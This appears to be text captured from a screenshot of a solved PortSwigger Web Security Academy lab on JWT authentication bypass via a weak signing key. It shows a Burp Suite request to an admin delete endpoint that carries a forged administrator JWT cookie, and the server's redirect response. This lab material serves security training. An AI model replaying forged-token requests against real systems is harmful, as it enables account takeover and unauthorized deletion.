 WebSecurity
Academy
JWT authentication bypass via weak signing key
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × +
Send Cancel < > Follow redirection Target: https://0ab900170378ad9c8170529f00d50066.web-s... HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ab900170378ad9c8170529f00d50066.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2YTNmZjdmMi0xMDNmLTQyZGEtYmNkZC0yN2JiZmM4ZTU3OTQiLCJhbGciOiJIUz
I1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNDYwMTIyNSwic3ViIjoiYWRtaW5
pc3RyYXRvciJ9.BvpaOEOFl9PvXdewUS9O_rR8Vc35jbq8OGgDnwUI_Kk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab900170378ad9c8170529f00d50066.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes